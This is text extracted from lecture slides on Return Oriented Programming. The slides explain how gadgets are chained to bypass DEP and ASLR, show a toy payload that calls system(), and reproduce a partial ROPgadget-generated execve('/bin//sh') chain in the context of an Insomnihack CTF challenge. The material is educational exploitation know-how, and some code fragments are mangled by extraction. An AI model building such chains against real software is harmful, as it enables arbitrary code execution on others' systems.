

Return Oriented Programming

ROP



Exploiting: DEP - Memory Layout




Exploiting: DEP - ROP

DEP does not allow execution of uploaded code

But what about **existing code**?

ROP: smartly put together existing code

Exploiting: DEP - Memory Layout



ROP In One Slide

ROP in 2 slides


0xB00: pop rcx

0xB01: ret

0xA00: pop rax

0xA01: pop rbx

0xA02: ret



ROP in 2 slides

```
payload = "AAAAAAAAAAAAA"
payload += p64 (0xBBBBBBBBB)
payload += p64 (0 \times A00) # written on SIP
payload += p64 (0x01)
payload += p64 (0x02)
payload += p64 (0 \times B00)
payload += p64 (0x03)
payload += p64 (&system()@plt)
payload += p64 (0 \times A01)
payload += p64 (0x11)
payload += ...
print(payload)
```

ROP
Gadgets

Exploiting DEP - ROP

What is ROP?

Smartly chain gadgets together to execute arbitrary code

Gadgets:

Some sequence of code, followed by a RET

So, what is are gadgets?

Code sequence followed by a "ret"

```
pop r15 ; ret
add byte ptr [rcx], al ; ret
dec ecx ; ret
```

```
add byte ptr [rax], al ; add bl, dh ; ret
add byte ptr [rax], al; add byte ptr [rax], al; ret
add byte ptr [rax], al ; add cl, cl ; ret
add byte ptr [rax], al; add rsp, 8; ret
add byte ptr [rax], al ; jmp 0x400839
add byte ptr [rax], al ; leave ; ret
add byte ptr [rax], al ; pop rbp ; ret
add byte ptr [rax], al; ret
add byte ptr [rcx], al; ret
add cl, cl; ret
add eax, 0x20087e; add ebx, esi; ret
add eax, 0xb8; add cl, cl; ret
add ebx, esi; ret
```

How to find gadgets?

- Search in code section for byte 0xc3 (=ret)
- Go backwards, and decode each byte
- For each byte:
 - Check if it is a valid x32 instruction
 - If yes: add gadget, and continue
 - If no: continue

80 00 51 02 80 31 60 00 0e 05 **c3** 20 07 dd da 23

How to find gadgets?

- Search in code section for byte 0xc3 (=ret)
- Go backwards, and decode each byte
- For each byte:
 - Check if it is a valid x32 instruction
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
80 00 51 02 80 31 60 00 **0e 05 c3** 20 07 dd da 23


There will be gadgets which were not created by the compiler


- x86 instructions are not static size
- 1-15bytes
 - Unlike RISC (usually 4 byte size)
- Start parsing at the "wrong offset"


&system()@plt 0x03 Previous stack frame 0xB00 0x02 0x01 SIP 00Ax0 SBP 0xffffabcd Buffer / local vars ΑΑΑΑΑΑΑΑΑΑΑΑΑ


View of the stack After stack overflow Before ret
































firstname	isAdmin	SFP	SIP (&pop/pop)	0x01	0x02	&pop	0x03	&system@plt

Stack grows down

Writes go up

ROP By Example

call/ret's can be chained!

Arbitrary code execution with no code uploaded

"Shellcode" consists of:

- Addresses of gadgets
- Arguments for gadgets (addresses, or immediates)
- NOT: assembler instructions

Insomnihack 2017 CTF Teaser

Insomnihack Teaser

Insomnihack: Security Conference in Geneva


Pwn

50

- Got a Teaser CTF (Capture the Flag)
- Baby challenge:
 - Forking Server
 - 64 bit
 - ASLR
 - PIE

baby

Stack Canary



ROPgadget

ROPgadget.py --ropchain

```
ROP chain generation
 Step 1 -- Write-what-where gadgets
        [+] Gadget found: 0x806f702 mov dword ptr [edx], ecx ; ret
        [+] Gadget found: 0x8056c2c pop edx ; ret
        [+] Gadget found: 0x8056c56 pop ecx ; pop ebx ; ret
        [-] Can't find the 'xor ecx, ecx' gadget. Try with another 'mov [r], r'
        [+] Gadget found: 0x808fe0d mov dword ptr [edx], eax ; ret
        [+] Gadget found: 0x8056c2c pop edx ; ret
        [+] Gadget found: 0x80c5126 pop eax ; ret
        [+] Gadget found: 0x80488b2 xor eax, eax; ret
 Step 2 -- Init syscall number gadgets
        [+] Gadget found: 0x80488b2 xor eax, eax; ret
        [+] Gadget found: 0x807030c inc eax ; ret
 Step 3 -- Init syscall arguments gadgets
        [+] Gadget found: 0x80481dd pop ebx ; ret
        [+] Gadget found: 0x8056c56 pop ecx; pop ebx; ret
        [+] Gadget found: 0x8056c2c pop edx ; ret
 Step 4 -- Syscall gadget
        [+] Gadget found: 0x804936d int 0x80
 Step 5 -- Build the ROP chain
       #!/usr/bin/env python2
       # execve generated by ROPgadget v5.2
       from struct import pack
       # Padding goes here
       D = ''
       p += pack('<I', 0x08056c2c) # pop edx ; ret
       p += pack('<I', 0x080f4060) # @ .data
       p += pack('<I', 0x080c5126) # pop eax ; ret
       p += '/bin'
       p += pack('<I', 0x0808fe0d) # mov dword ptr [edx], eax ; ret
       p += pack('<I', 0x08056c2c) # pop edx ; ret
       p += pack('<I', 0x080f4064) # @ .data + 4
       p += pack('<I', 0x080c5126) # pop eax ; ret
       p += '//sh'
```

ROP: Conclusion

ROP: Conclusion

Ret2libc / ret2got / ret2plt

■ Is "only" able to execute arbitrary library functions

ROP

- Can execute arbitrary code by re-using existing code from program or shared libraries
- Can defeat often ASLR + DEP
- Can defeat ASLR+DEP+PIE, with information disclosure